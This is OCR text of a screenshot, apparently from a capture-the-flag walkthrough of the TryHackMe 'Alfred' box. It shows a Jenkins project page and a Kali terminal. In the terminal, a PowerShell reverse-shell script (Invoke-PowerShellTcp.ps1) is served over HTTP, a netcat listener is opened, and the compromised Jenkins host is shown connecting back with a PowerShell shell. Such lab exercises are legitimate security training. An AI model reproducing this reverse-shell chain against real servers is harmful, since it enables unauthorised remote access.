 10.10.207.79:8080/job/project/
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU >> Other Bookmarks
Jenkins 2 search admin | log out
Jenkins project ENABLE AUTO REFRESH
Back to Dashboard
Status
Changes
Workspace
Build Now
Delete Project
Configure
Rename
Build History trend
find x
#6 Jul 10, 2022 8:02 PM
#4 Jul 10, 2022 6:49 PM
#3 Jul 10, 2022 6:49 PM
#1 Oct 26, 2019 4:38 PM
RSS for all RSS for failures
File Actions Edit View Help
Processing triggers for man-db (2.10.2-1) ...
Processing triggers for kali-menu (2022.3.0) ...
(root kali)-[~/MyPentestLab/THM_Boxes/THM_Alfred]
# locate empire.py
/usr/share/powershell-empire/empire.py
/usr/share/powershell-empire/empire/server/common/empire.py
(root kali)-[~/MyPentestLab/THM_Boxes/THM_Alfred]
# empire
empire: command not found
(root kali)-[~/MyPentestLab/THM_Boxes/THM_Alfred]
# ls
Invoke-PowerShellTcp.ps1 leet.exe nc.exe nmap.txt
(root kali)-[~/MyPentestLab/THM_Boxes/THM_Alfred]
# subl Invoke-PowerShellTcp.ps1
(root kali)-[~/MyPentestLab/THM_Boxes/THM_Alfred]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.207.79 - - [10/Jul/2022 15:02:17] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
(root kali)-[~]
# nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.207.79 49293
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>